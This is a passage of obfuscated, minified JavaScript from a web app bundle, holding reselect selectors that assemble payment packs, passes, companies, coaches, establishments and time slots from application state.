_0x19bb85&&!_0x19bb85[_0x5bd1f6(0x1fb)]&&(_0x19bb85[_0x5bd1f6(0x203)]||_0x19bb85[_0x5bd1f6(0x261)]);});}),_0xe6f5b4=(0x0,_0x42a257['createSelector'])(_0x49bd94,function(_0x1ecbcb){var _0x5bcf53=_0x260ebc;return _0x161b55()(Object[_0x5bcf53(0x29d)](_0x1ecbcb));}),_0xc049ef=(0x0,_0x42a257[_0x260ebc(0x264)])([_0x31693f,_0x55db72['mQ'],function(_0x29936a,_0x31ff7c){return _0x31ff7c;},function(_0x489bb6,_0x14f949,_0x3072d7){return _0x3072d7;}],function(_0x121526,_0x334b8d,_0x24a5ca,_0x180b19){var _0x461828=_0x260ebc,_0x56e9cb=_0x121526[_0x461828(0x275)](function(_0x5ec774){var _0x166dce=_0x461828;return _0x2bf006(_0x2bf006({},_0x5ec774),{},{'categories':_0x334b8d[_0x166dce(0x20a)](function(_0x233a52){var _0x4c0746=_0x166dce;return _0x5ec774[_0x4c0746(0x272)][_0x4c0746(0x22a)](_0x233a52['id']);})});});return(0x0,_0xb84da6['$x'])(_0x56e9cb,{'memberTagIdsList':_0x180b19,'authenticated':_0x24a5ca});}),_0x4aeb42=((0x0,_0x42a257['createSelector'])([function(_0x56056b){var _0x2df128=_0x260ebc;return _0x56056b['paymentPack'][_0x2df128(0x201)][_0x2df128(0x235)];},_0x49bd94],function(_0x280266,_0x20e59c){var _0x1ef346=_0x260ebc;return _0x280266[_0x1ef346(0x275)](function(_0x4c5677){return _0x20e59c[_0x4c5677];});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x8ebd8d){var _0x5b5697=_0x260ebc;return _0x8ebd8d['paymentPack'][_0x5b5697(0x20f)][_0x5b5697(0x235)];},_0x49bd94],function(_0x362ee2,_0x830a30){var _0x5c5713=_0x260ebc;return _0x362ee2[_0x5c5713(0x275)](function(_0x489e20){return _0x830a30[_0x489e20];});}),(0x0,_0x42a257['createSelector'])([_0x49bd94,function(_0x3022fb){var _0x431fb9=_0x260ebc;return _0x3022fb[_0x431fb9(0x1d9)][_0x431fb9(0x1ff)][_0x431fb9(0x235)];}],function(_0x58cb4c,_0x2b91cc){return _0x2b91cc['map'](function(_0x4db13c){return _0x58cb4c[_0x4db13c];});}),(0x0,_0x1b7399['A'])(function(_0x47c0e7){var _0x584252=_0x260ebc;return(0x0,_0x42a257[_0x584252(0x264)])([_0x47c0e7],function(_0x30eaa4){return _0x30eaa4['filter'](function(_0x33b67b){var _0x54e9a6=a1147_0x5ee5;return!_0x33b67b[_0x54e9a6(0x20d)];});});}),(0x0,_0x1b7399['A'])(function(_0x37b32e){var _0xf6ae6e=_0x260ebc;return(0x0,_0x42a257[_0xf6ae6e(0x264)])([_0x4d56e5,_0x3c6972,_0x37b32e],function(_0x141d3f,_0x1388a1,_0x2bcae5){var _0x3b73b3=_0xf6ae6e;return _0x161b55()([][_0x3b73b3(0x234)](_0x1f7d8c(_0x141d3f[_0x3b73b3(0x275)](function(_0x29ddec){return _0x2bf006(_0x2bf006({},_0x1388a1[_0x29ddec]),{},{'packs':_0x2bcae5['filter'](function(_0x5ec636){return _0x5ec636['category']===_0x29ddec;})});})),[{'id':null,'name':'','category_ordering':Number[_0x3b73b3(0x23c)],'packs':_0x2bcae5[_0x3b73b3(0x20a)](function(_0x48bb15){return!_0x48bb15['category'];})}]));});})),_0x5f0435=function(_0x2cc96c){var _0x47d763=_0x260ebc;return _0x2cc96c[_0x47d763(0x1d9)][_0x47d763(0x21d)]['byId'];},_0x2af851=(0x0,_0x42a257['createSelector'])([_0x5f0435,function(_0xc883f){var _0xdc78a9=_0x260ebc;return _0xc883f[_0xdc78a9(0x1d9)][_0xdc78a9(0x21d)][_0xdc78a9(0x235)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x3d0dbd,_0x3e72c2,_0xeeb1c2,_0x3039c5){var _0x18c0a7=_0x260ebc;return _0x3e72c2[_0x18c0a7(0x275)](function(_0x347854){return _0x3d0dbd[_0x347854];})[_0x18c0a7(0x20a)](function(_0x42755b){return!!_0x42755b&&!_0x42755b['disabled'];})[_0x18c0a7(0x275)](function(_0x41370f){var _0x3ba22a=_0x18c0a7,_0x3bfdc0;return _0x2bf006(_0x2bf006({},_0x41370f),{},{'companies':null===(_0x3bfdc0=(0x0,_0x14e676['dp'])(_0x41370f['payment_pack_template_instances'][_0x3ba22a(0x275)](function(_0x206fed){var _0x2d81a7=_0x3ba22a;return!_0x206fed[_0x2d81a7(0x1fb)]&&_0x206fed[_0x2d81a7(0x292)];}),_0xeeb1c2,_0x3039c5))||void 0x0===_0x3bfdc0?void 0x0:_0x3bfdc0[_0x3ba22a(0x20a)](function(_0x3681d4){return!!_0x3681d4;})});});}),_0x2f683b=(0x0,_0x42a257[_0x260ebc(0x264)])([_0x5f0435,function(_0x444e54){var _0x5a6268=_0x260ebc;return _0x444e54[_0x5a6268(0x1d9)][_0x5a6268(0x21d)][_0x5a6268(0x207)]||[];},_0x14e676['sF'],_0x14e676['NM']],function(_0x249051,_0x295f17,_0x4ea570,_0x3925df){var _0x26948f=_0x260ebc;return _0x295f17[_0x26948f(0x275)](function(_0x3a8252){return _0x249051[_0x3a8252];})[_0x26948f(0x20a)](function(_0x458701){var _0x5ed4de=_0x26948f;return!_0x458701[_0x5ed4de(0x1fb)];})['map'](function(_0x134bd6){var _0x29bd70=_0x26948f,_0x558273;return _0x2bf006(_0x2bf006({},_0x134bd6),{},{'companies':null===(_0x558273=(0x0,_0x14e676['dp'])(_0x134bd6[_0x29bd70(0x1e4)][_0x29bd70(0x275)](function(_0x1327a6){var _0x41a8cd=_0x29bd70;return!_0x1327a6[_0x41a8cd(0x1fb)]&&_0x1327a6[_0x41a8cd(0x292)];}),_0x4ea570,_0x3925df))||void 0x0===_0x558273?void 0x0:_0x558273[_0x29bd70(0x20a)](function(_0x43d118){return!!_0x43d118;})});});}),_0x375b05=function(_0x576f3c){var _0x52e0b5=_0x260ebc;return _0x576f3c[_0x52e0b5(0x1d9)][_0x52e0b5(0x23a)][_0x52e0b5(0x1f0)];},_0x13b757=((0x0,_0x42a257[_0x260ebc(0x264)])([_0x375b05,function(_0x2f534f){var _0x24e797=_0x260ebc;return _0x2f534f[_0x24e797(0x1d9)]['universalPaymentPackTemplate'][_0x24e797(0x235)];},_0x14e676['B7']],function(_0x11c2d0,_0x53a627,_0x2ca066){var _0x3ab69d=_0x260ebc;return _0x53a627['map'](function(_0x7c7404){var _0x2fc1f2=a1147_0x5ee5;return _0x2bf006(_0x2bf006({},_0x11c2d0[_0x7c7404]),{},{'companies':_0x2ca066[_0x2fc1f2(0x20a)](function(_0x5b7a7c){var _0x36fbfe=_0x2fc1f2;return _0x5b7a7c['id']in _0x11c2d0[_0x7c7404][_0x36fbfe(0x1e4)][_0x36fbfe(0x275)](function(_0x4223f9){return!_0x4223f9['disabled']&&_0x4223f9['company'];});})});})[_0x3ab69d(0x20a)](function(_0x262823){var _0x3eda48=_0x3ab69d;return!_0x262823[_0x3eda48(0x1fb)]&&!_0x262823[_0x3eda48(0x25a)]&&_0x262823['is_usable_by_staff'];});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x7f34cd){var _0x409b7a=_0x260ebc;return _0x7f34cd[_0x409b7a(0x265)]['universalPaymentPackTemplatePaginated'][_0x409b7a(0x212)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x444e63,_0x50db2b,_0x105fd5){var _0x28bc64=_0x260ebc,_0x1a7d02=_0x444e63[_0x28bc64(0x235)],_0x1e6607=_0x444e63[_0x28bc64(0x1f0)];return _0x2bf006(_0x2bf006({},_0x444e63),{},{'passes':_0x1a7d02[_0x28bc64(0x275)](function(_0x36b2d0){return _0x1e6607[_0x36b2d0];})[_0x28bc64(0x275)](function(_0x5bca51){var _0x32bedd=_0x28bc64,_0x796a99;return _0x2bf006(_0x2bf006({},_0x5bca51),{},{'companies':null===(_0x796a99=(0x0,_0x14e676['XO'])(_0x5bca51[_0x32bedd(0x1e4)][_0x32bedd(0x275)](function(_0x407695){var _0x3a6747=_0x32bedd;return!_0x407695[_0x3a6747(0x1fb)]&&_0x407695[_0x3a6747(0x292)];})[_0x32bedd(0x20a)](function(_0x241563){return!!_0x241563;}),_0x50db2b,_0x105fd5))||void 0x0===_0x796a99?void 0x0:_0x796a99[_0x32bedd(0x20a)](function(_0x43cd9e){return!!_0x43cd9e;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x3a0628){var _0x4d568a=_0x260ebc;return _0x3a0628['paymentPackReworked'][_0x4d568a(0x211)][_0x4d568a(0x2b7)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x459023,_0x5450eb,_0x34969c){var _0x5c0565=_0x260ebc,_0x54a5b3=_0x459023['allIds'],_0x5ed4ec=_0x459023['byId'];return _0x2bf006(_0x2bf006({},_0x459023),{},{'passes':_0x54a5b3[_0x5c0565(0x275)](function(_0x45e9a2){return _0x5ed4ec[_0x45e9a2];})[_0x5c0565(0x275)](function(_0x251f83){var _0x5151e7=_0x5c0565,_0x417007;return _0x2bf006(_0x2bf006({},_0x251f83),{},{'companies':null===(_0x417007=(0x0,_0x14e676['XO'])(_0x251f83['payment_pack_template_instances']['map'](function(_0x4cea4f){var _0x4619ef=a1147_0x5ee5;return!_0x4cea4f[_0x4619ef(0x1fb)]&&_0x4cea4f[_0x4619ef(0x292)];})[_0x5151e7(0x20a)](function(_0x431702){return!!_0x431702;}),_0x5450eb,_0x34969c))||void 0x0===_0x417007?void 0x0:_0x417007[_0x5151e7(0x20a)](function(_0x3180e7){return!!_0x3180e7;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x2ca78c){var _0x254154=_0x260ebc;return _0x2ca78c[_0x254154(0x265)][_0x254154(0x211)][_0x254154(0x258)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x42987b,_0x323d54,_0x2f8a53){var _0x4df3fb=_0x260ebc,_0xaf292a=_0x42987b[_0x4df3fb(0x235)],_0x222a44=_0x42987b['byId'];return _0x2bf006(_0x2bf006({},_0x42987b),{},{'passes':_0xaf292a[_0x4df3fb(0x275)](function(_0x9833fc){return _0x222a44[_0x9833fc];})[_0x4df3fb(0x275)](function(_0x3536f8){var _0x42d03d=_0x4df3fb,_0x4b5a40;return _0x2bf006(_0x2bf006({},_0x3536f8),{},{'companies':null===(_0x4b5a40=(0x0,_0x14e676['XO'])(_0x3536f8['payment_pack_template_instances'][_0x42d03d(0x20a)](function(_0x57deb0){var _0x53ecf5=_0x42d03d;return!_0x57deb0[_0x53ecf5(0x1fb)]&&!!_0x57deb0[_0x53ecf5(0x292)];})[_0x42d03d(0x275)](function(_0x2cc1d1){var _0x31d63d=_0x42d03d;return _0x2cc1d1[_0x31d63d(0x292)];}),_0x323d54,null!=_0x2f8a53?_0x2f8a53:{}))||void 0x0===_0x4b5a40?void 0x0:_0x4b5a40[_0x42d03d(0x20a)](function(_0x4e2a33){return!!_0x4e2a33;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])([_0x375b05,function(_0x36ce54){var _0x437bcb=_0x260ebc;return _0x36ce54['paymentPack']['universalPaymentPackTemplate'][_0x437bcb(0x207)];},_0x14e676['B7']],function(_0x5036b7,_0x3ed106,_0x2473b5){var _0x231794=_0x260ebc;return _0x3ed106[_0x231794(0x275)](function(_0x5e7c54){var _0x4adfab=_0x231794;return _0x2bf006(_0x2bf006({},_0x5036b7[_0x5e7c54]),{},{'companies':_0x2473b5[_0x4adfab(0x20a)](function(_0x476031){var _0x1b721d=_0x4adfab;return _0x476031['id']in _0x5036b7[_0x5e7c54][_0x1b721d(0x1e4)][_0x1b721d(0x275)](function(_0x574211){var _0x117b10=_0x1b721d;return!_0x574211['disabled']&&_0x574211[_0x117b10(0x292)];});})});})[_0x231794(0x20a)](function(_0x3dc786){var _0x2cba2f=_0x231794;return!_0x3dc786[_0x2cba2f(0x1fb)]&&(_0x3dc786['manager_only']||!_0x3dc786['is_usable_by_staff']);});}),function(_0x1335e4,_0x3767f8){return _0x3767f8;}),_0x4016d5=((0x0,_0x42a257[_0x260ebc(0x264)])([_0x375b05,_0x14e676['sF'],_0x14e676['NM'],_0x13b757],function(_0x1fe5e0,_0x71d9f2,_0x13f9a8,_0x551ebb){var _0x438bc6=_0x260ebc,_0x46c400,_0x3dae17,_0x5bbedb=_0x1fe5e0[_0x551ebb];return _0x5bbedb?_0x2bf006(_0x2bf006({},_0x5bbedb),{},{'companies':null===(_0x46c400=(0x0,_0x14e676['dp'])(null===(_0x3dae17=_0x5bbedb['payment_pack_template_instances'])||void 0x0===_0x3dae17?void 0x0:_0x3dae17[_0x438bc6(0x275)](function(_0x35af48){var _0x3a746a=_0x438bc6;return!_0x35af48[_0x3a746a(0x1fb)]&&_0x35af48[_0x3a746a(0x292)];}),_0x71d9f2,_0x13f9a8))||void 0x0===_0x46c400?void 0x0:_0x46c400[_0x438bc6(0x20a)](function(_0x3c3758){return!!_0x3c3758;})}):null;}),(0x0,_0x42a257[_0x260ebc(0x264)])([_0x5f0435,_0x14e676['sF'],_0x14e676['NM'],_0x13b757],function(_0x333515,_0x2436db,_0x1cc553,_0x35ba72){var _0x47904f=_0x260ebc,_0x2afde0,_0x15dd6a,_0x2fbf42=_0x333515[_0x35ba72];return _0x2fbf42?_0x2bf006(_0x2bf006({},_0x2fbf42),{},{'companies':null===(_0x2afde0=(0x0,_0x14e676['dp'])(null===(_0x15dd6a=_0x2fbf42['payment_pack_template_instances'])||void 0x0===_0x15dd6a?void 0x0:_0x15dd6a[_0x47904f(0x275)](function(_0x2441c2){var _0x5f140a=_0x47904f;return!_0x2441c2[_0x5f140a(0x1fb)]&&_0x2441c2[_0x5f140a(0x292)];}),_0x2436db,_0x1cc553))||void 0x0===_0x2afde0?void 0x0:_0x2afde0['filter'](function(_0x116f28){return!!_0x116f28;})}):null;}),(0x0,_0x42a257['createSelector'])(_0x2af851,function(_0x4e7286){var _0x56340f=_0x260ebc;return _0x4e7286[_0x56340f(0x20a)](function(_0x1e7d4e){var _0x2c88b0=_0x56340f;return!_0x1e7d4e[_0x2c88b0(0x25a)]&&_0x1e7d4e['is_usable_by_staff'];});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x46e006){var _0x33cee8=_0x260ebc;return _0x46e006['paymentPackReworked']['paymentPackTemplatePaginated'][_0x33cee8(0x2b7)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x553cdd,_0x2ded49,_0x2c624f){var _0x5bb3c8=_0x260ebc,_0x258fdf=_0x553cdd[_0x5bb3c8(0x235)],_0x6d908e=_0x553cdd[_0x5bb3c8(0x1f0)];return _0x2bf006(_0x2bf006({},_0x553cdd),{},{'passes':_0x258fdf[_0x5bb3c8(0x275)](function(_0x36ee7d){return _0x6d908e[_0x36ee7d];})[_0x5bb3c8(0x275)](function(_0x2caeb6){var _0x4b2694=_0x5bb3c8,_0x3087de;return _0x2bf006(_0x2bf006({},_0x2caeb6),{},{'companies':null===(_0x3087de=(0x0,_0x14e676['XO'])(_0x2caeb6['payment_pack_template_instances'][_0x4b2694(0x20a)](function(_0x348fff){var _0x144cb4=_0x4b2694;return!_0x348fff[_0x144cb4(0x1fb)]&&!!_0x348fff[_0x144cb4(0x292)];})[_0x4b2694(0x275)](function(_0x2ef9a2){var _0x4459f4=_0x4b2694;return _0x2ef9a2[_0x4459f4(0x292)];}),_0x2ded49,null!=_0x2c624f?_0x2c624f:{}))||void 0x0===_0x3087de?void 0x0:_0x3087de['filter'](function(_0x514c85){return!!_0x514c85;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x1b19ff){var _0x323653=_0x260ebc;return _0x1b19ff[_0x323653(0x265)][_0x323653(0x202)][_0x323653(0x258)];},_0x14e676['sF'],_0x14e676['NM']],function(_0x57e61e,_0x41f873,_0x58d2be){var _0x4bfe46=_0x260ebc,_0x227f3a=_0x57e61e[_0x4bfe46(0x235)],_0x49382b=_0x57e61e[_0x4bfe46(0x1f0)];return _0x2bf006(_0x2bf006({},_0x57e61e),{},{'passes':_0x227f3a[_0x4bfe46(0x275)](function(_0x2a3b73){return _0x49382b[_0x2a3b73];})['map'](function(_0x2722d0){var _0x4e3704=_0x4bfe46,_0x5c1c3b;return _0x2bf006(_0x2bf006({},_0x2722d0),{},{'companies':null===(_0x5c1c3b=(0x0,_0x14e676['XO'])(_0x2722d0[_0x4e3704(0x1e4)][_0x4e3704(0x20a)](function(_0x14577e){var _0x405ed5=_0x4e3704;return!_0x14577e['disabled']&&!!_0x14577e[_0x405ed5(0x292)];})['map'](function(_0x12fd7e){var _0x22d497=_0x4e3704;return _0x12fd7e[_0x22d497(0x292)];}),_0x41f873,null!=_0x58d2be?_0x58d2be:{}))||void 0x0===_0x5c1c3b?void 0x0:_0x5c1c3b['filter'](function(_0x5e5e6f){return!!_0x5e5e6f;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])(_0x2f683b,function(_0x3ce26d){return _0x3ce26d['filter'](function(_0x3977b6){var _0x394053=a1147_0x5ee5;return _0x3977b6[_0x394053(0x25a)]||!_0x3977b6['is_usable_by_staff'];});}),(0x0,_0x42a257[_0x260ebc(0x264)])([function(_0x18cf32){return _0x18cf32['paymentPackReworked']['paymentPackTemplatePaginated']['managerOnlyPasses'];},_0x14e676['sF'],_0x14e676['NM']],function(_0x142f04,_0x5bb23c,_0x105718){var _0x44ca40=_0x260ebc,_0x1dc8d7=_0x142f04[_0x44ca40(0x235)],_0x1e9410=_0x142f04[_0x44ca40(0x1f0)];return _0x2bf006(_0x2bf006({},_0x142f04),{},{'passes':_0x1dc8d7['map'](function(_0x151c05){return _0x1e9410[_0x151c05];})[_0x44ca40(0x275)](function(_0x1c42b){var _0x503320=_0x44ca40,_0x10c7d1;return _0x2bf006(_0x2bf006({},_0x1c42b),{},{'companies':null===(_0x10c7d1=(0x0,_0x14e676['XO'])(_0x1c42b[_0x503320(0x1e4)][_0x503320(0x275)](function(_0x44ea70){var _0x1f30a4=_0x503320;return!_0x44ea70['disabled']&&_0x44ea70[_0x1f30a4(0x292)];})[_0x503320(0x20a)](function(_0x71b38b){return!!_0x71b38b;}),_0x5bb23c,_0x105718))||void 0x0===_0x10c7d1?void 0x0:_0x10c7d1[_0x503320(0x20a)](function(_0x297c4f){return!!_0x297c4f;})});})});}),(0x0,_0x42a257[_0x260ebc(0x264)])(_0x2af851,function(_0x299def){var _0xe1752c=_0x260ebc;return _0x299def[_0xe1752c(0x20a)](function(_0x5e1615){return!_0x5e1615['manager_only'];});})),_0x30f383=((0x0,_0x1b7399['A'])(function(_0x409f97){return(0x0,_0x42a257['createSelector'])([_0x409f97,function(_0x44ec31,_0x75061b){var _0x2b9f0f=a1147_0x5ee5;return{'memberTagList':_0x75061b[_0x2b9f0f(0x2a9)],'authenticated':_0x75061b[_0x2b9f0f(0x1eb)]};}],function(_0xadc3b5,_0x334641){var _0x441f09=a1147_0x5ee5,_0x346f7f=_0x334641['memberTagList'],_0x29aa79=_0x334641[_0x441f09(0x1eb)];return(0x0,_0xb84da6['$x'])(_0xadc3b5,{'memberTagIdsList':_0x346f7f,'authenticated':_0x29aa79});});}),(0x0,_0x1b7399['A'])(function(_0x11ffd4){var _0x43be50=_0x260ebc;return(0x0,_0x42a257[_0x43be50(0x264)])([_0x11ffd4,_0x139c65['Y7']],function(_0x3bce28,_0x53a0d1){var _0x58a252=_0x43be50;return _0x3bce28?Array['isArray'](_0x3bce28)?_0x3bce28[_0x58a252(0x275)](function(_0x43ea93){var _0x2ba215=_0x58a252;return _0x2bf006(_0x2bf006({},_0x43ea93),{},{'linked_private_pass':null==_0x53a0d1?void 0x0:_0x53a0d1[_0x2ba215(0x226)](function(_0x1a1632){var _0x6358dd=_0x2ba215;return _0x1a1632['id']===_0x43ea93[_0x6358dd(0x24d)];})});}):_0x2bf006(_0x2bf006({},_0x3bce28),{},{'linked_private_pass':null==_0x53a0d1?void 0x0:_0x53a0d1[_0x58a252(0x226)](function(_0x57952f){return _0x57952f['id']===_0x3bce28['linked_private_pass'];})}):_0x3bce28;});}),(0x0,_0x42a257[_0x260ebc(0x264)])([_0xc049ef,_0x4d56e5,_0x3c6972],function(_0x53d471,_0x395f19,_0x27994c){var _0x3b61e4=_0x260ebc;return _0x161b55()([][_0x3b61e4(0x234)](_0x1f7d8c(_0x395f19['map'](function(_0x5510c8){return _0x2bf006(_0x2bf006({},_0x27994c[_0x5510c8]),{},{'packs':_0x53d471['filter'](function(_0x3ee475){var _0x64bed1=a1147_0x5ee5;return _0x3ee475[_0x64bed1(0x20d)]===_0x5510c8;})});})),[{'id':null,'name':'','category_ordering':Number[_0x3b61e4(0x23c)],'packs':_0x53d471[_0x3b61e4(0x20a)](function(_0x267d92){var _0x83c4be=_0x3b61e4;return!_0x267d92[_0x83c4be(0x20d)];})}]));}));(0x0,_0x42a257['createSelector'])([_0x4aeb42(_0x52c7ca)],function(_0x4be365){var _0x516777=_0x260ebc;return _0x4be365[_0x516777(0x275)](function(_0x2cf5d9){var _0x2d1a87=_0x516777,_0x69e853,_0x5b7dd0;return{'id':_0x2cf5d9['id'],'nbAvailableItems':(null!==(_0x69e853=null==_0x2cf5d9||null===(_0x5b7dd0=_0x2cf5d9[_0x2d1a87(0x278)])||void 0x0===_0x5b7dd0?void 0x0:_0x5b7dd0['filter'](function(_0x301c1a){var _0x102dd0=_0x2d1a87;return!_0x301c1a[_0x102dd0(0x25a)];}))&&void 0x0!==_0x69e853?_0x69e853:[])[_0x2d1a87(0x231)]};});});},0x172d6:(_0x1a1584,_0x2116b2,_0x5470b5)=>{var _0x51eebc=a1147_0x4d196c;_0x5470b5['d'](_0x2116b2,{'C6':()=>_0x2e3580,'Mf':()=>_0x42849b,'Oz':()=>_0x2d5e0c,'dE':()=>_0x4a25ab,'lG':()=>_0xda47c,'uX':()=>_0x516420,'xG':()=>_0x821f08});var _0x2e99ff=_0x5470b5(0x123f5),_0x344977=_0x5470b5(0x178a9),_0x4e519e=_0x5470b5(0x22c6),_0x4df770=_0x5470b5(0x1830a),_0xb5501d=_0x5470b5(0xc1d1),_0x44f524=_0x5470b5(0xb934);function _0x593783(_0x1ebddd){var _0x341dc7=a1147_0x5ee5;return _0x593783=_0x341dc7(0x266)==typeof Symbol&&'symbol'==typeof Symbol[_0x341dc7(0x2af)]?function(_0x2bcec4){return typeof _0x2bcec4;}:function(_0x43620d){var _0x8876ea=_0x341dc7;return _0x43620d&&'function'==typeof Symbol&&_0x43620d[_0x8876ea(0x283)]===Symbol&&_0x43620d!==Symbol[_0x8876ea(0x254)]?_0x8876ea(0x221):typeof _0x43620d;},_0x593783(_0x1ebddd);}function _0x232f10(_0x33fcde,_0x34c89d){var _0x36c83c=a1147_0x5ee5,_0x6729ad=Object['keys'](_0x33fcde);if(Object[_0x36c83c(0x206)]){var _0x30ffa5=Object[_0x36c83c(0x206)](_0x33fcde);_0x34c89d&&(_0x30ffa5=_0x30ffa5[_0x36c83c(0x20a)](function(_0x2bdfb2){var _0xf950e=_0x36c83c;return Object[_0xf950e(0x290)](_0x33fcde,_0x2bdfb2)[_0xf950e(0x28f)];})),_0x6729ad[_0x36c83c(0x2a7)][_0x36c83c(0x270)](_0x6729ad,_0x30ffa5);}return _0x6729ad;}function _0x1cb9ab(_0x2adfbc){var _0x3b8703=a1147_0x5ee5;for(var _0x3f3925=0x1;_0x3f3925<arguments[_0x3b8703(0x231)];_0x3f3925++){var _0x2063e9=null!=arguments[_0x3f3925]?arguments[_0x3f3925]:{};_0x3f3925%0x2?_0x232f10(Object(_0x2063e9),!0x0)[_0x3b8703(0x2a0)](function(_0x411aa5){_0x29c817(_0x2adfbc,_0x411aa5,_0x2063e9[_0x411aa5]);}):Object['getOwnPropertyDescriptors']?Object[_0x3b8703(0x23e)](_0x2adfbc,Object[_0x3b8703(0x1f7)](_0x2063e9)):_0x232f10(Object(_0x2063e9))[_0x3b8703(0x2a0)](function(_0xbd3cbb){var _0x258b1b=_0x3b8703;Object[_0x258b1b(0x26b)](_0x2adfbc,_0xbd3cbb,Object[_0x258b1b(0x290)](_0x2063e9,_0xbd3cbb));});}return _0x2adfbc;}function _0x29c817(_0x1df8bf,_0x3cf642,_0x31a4e4){var _0x33e4c2=a1147_0x5ee5;return(_0x3cf642=function(_0x142859){var _0x3c03c7=a1147_0x5ee5,_0x52f6b7=function(_0x5d08a7){var _0x2fe71d=a1147_0x5ee5;if(_0x2fe71d(0x20b)!=_0x593783(_0x5d08a7)||!_0x5d08a7)return _0x5d08a7;var _0x3a7238=_0x5d08a7[Symbol[_0x2fe71d(0x241)]];if(void 0x0!==_0x3a7238){var _0x541dcc=_0x3a7238['call'](_0x5d08a7,'string');if(_0x2fe71d(0x20b)!=_0x593783(_0x541dcc))return _0x541dcc;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x5d08a7);}(_0x142859);return _0x3c03c7(0x221)==_0x593783(_0x52f6b7)?_0x52f6b7:_0x52f6b7+'';}(_0x3cf642))in _0x1df8bf?Object[_0x33e4c2(0x26b)](_0x1df8bf,_0x3cf642,{'value':_0x31a4e4,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x1df8bf[_0x3cf642]=_0x31a4e4,_0x1df8bf;}var _0x4a25ab=function(_0x6196ba){var _0x16a96f=a1147_0x5ee5;return _0x6196ba[_0x16a96f(0x23f)][_0x16a96f(0x23f)][_0x16a96f(0x1f0)];},_0x30ed9a=function(_0x5da0aa){var _0x385c11=a1147_0x5ee5;return _0x5da0aa[_0x385c11(0x23f)][_0x385c11(0x23f)][_0x385c11(0x235)];},_0x378aac=(0x0,_0x2e99ff[_0x51eebc(0x264)])([_0x30ed9a,_0x4a25ab],function(_0x7d2bb9,_0xca05f){var _0x52196b=_0x51eebc;return _0x7d2bb9[_0x52196b(0x275)](function(_0x5623d4){return _0xca05f[_0x5623d4];});}),_0x42849b=((0x0,_0x2e99ff[_0x51eebc(0x264)])([_0x30ed9a,_0x4a25ab],function(_0x1fd758,_0x1e6366){var _0x3a2dd0=_0x51eebc;return _0x1fd758[_0x3a2dd0(0x275)](function(_0x552de1){return _0x1e6366[_0x552de1];})[_0x3a2dd0(0x20a)](function(_0x396d86){var _0x161e6b=_0x3a2dd0;return!!_0x396d86[_0x161e6b(0x1f9)];});}),(0x0,_0x2e99ff[_0x51eebc(0x264)])([function(_0x570c46){var _0x4167d8=_0x51eebc;return _0x570c46[_0x4167d8(0x23f)][_0x4167d8(0x23f)]['marketplaceIds'];},_0x4a25ab],function(_0x5a6b88,_0x55baff){var _0x5ad2dc=_0x51eebc;return _0x5a6b88[_0x5ad2dc(0x275)](function(_0x31ad04){return _0x55baff[_0x31ad04];})[_0x5ad2dc(0x20a)](function(_0x2b5c5f){var _0x434869=_0x5ad2dc;return _0x2b5c5f[_0x434869(0x1f9)];});})),_0xda47c=function(_0x1f33ef,_0x4c1dc9){return _0x4a25ab(_0x1f33ef)[_0x4c1dc9];},_0x1c6b15=(0x0,_0x2e99ff['createSelector'])([_0x378aac,_0x4e519e['SU'],_0x4df770['n9'],_0xb5501d['Am']],function(_0x3ec593,_0x57e40f,_0x42e80e,_0x32e32b){var _0x358eeb=_0x51eebc;return _0x3ec593[_0x358eeb(0x20a)](function(_0x28c30c){return!!_0x28c30c;})[_0x358eeb(0x275)](function(_0x1b7f71){var _0x154ed2=_0x358eeb;return _0x1cb9ab(_0x1cb9ab({},_0x1b7f71),{},{'coaches':_0x1b7f71[_0x154ed2(0x252)][_0x154ed2(0x275)](function(_0x11bffa){var _0xb2f29e=_0x154ed2;return Object['values'](_0x57e40f)[_0xb2f29e(0x226)](function(_0x34aacb){var _0x13acc7=_0xb2f29e;return _0x34aacb[_0x13acc7(0x27c)]===_0x11bffa;});}),'establishments':_0x1b7f71['establishments']['map'](function(_0x15d86f){var _0xd36647=_0x154ed2;return _0x42e80e[_0xd36647(0x226)](function(_0x1b1303){var _0xa08025=_0xd36647;return _0x1b1303[_0xa08025(0x22d)][_0xa08025(0x22a)](_0x15d86f);});}),'slots':_0x1b7f71[_0x154ed2(0x29f)][_0x154ed2(0x275)](function(_0x2ba786){return _0x32e32b[_0x2ba786];})});});}),_0x2441a1=(0x0,_0x2e99ff[_0x51eebc(0x264)])([function(_0x557e01){var _0x5614ac=_0x51eebc;return _0x557e01[_0x5614ac(0x23f)][_0x5614ac(0x263)]['byId'];},function(_0x4cc985){var _0x3f5cc4=_0x51eebc;return _0x4cc985[_0x3f5cc4(0x23f)][_0x3f5cc4(0x263)]['allIds'];}],function(_0x3f06f7,_0x55d29a){var _0x4e073c=_0x51eebc;return _0x55d29a[_0x4e073c(0x275)](function(_0x3bb7da){return _0x3f06f7[_0x3bb7da];});}),_0x46cd26=(0x0,_0x2e99ff[_0x51eebc(0x264)])(_0x1c6b15,function(_0x56c17e){var _0x34993e=_0x51eebc;return _0x56c17e[_0x34993e(0x20a)](function(_0x3a9e14){var _0x572ab7=_0x34993e;return _0x3a9e14[_0x572ab7(0x1f9)];})[_0x34993e(0x275)](function(_0x12b490){var _0x32aee7=_0x34993e;return _0x1cb9ab(_0x1cb9ab({},_0x12b490),{},{'slots':_0x12b490['slots'][_0x32aee7(0x20a)](function(_0x455800){return!!_0x455800;})[_0x32aee7(0x20a)](function(_0x59d62a){var _0x52efc2=_0x32aee7;return _0x59d62a[_0x52efc2(0x1f9)];})});});}),_0x2e3580=((0x0,_0x2e99ff['createSelector'])(_0x46cd26,function(_0x4f11a6){var _0x436dbe=_0x51eebc;return 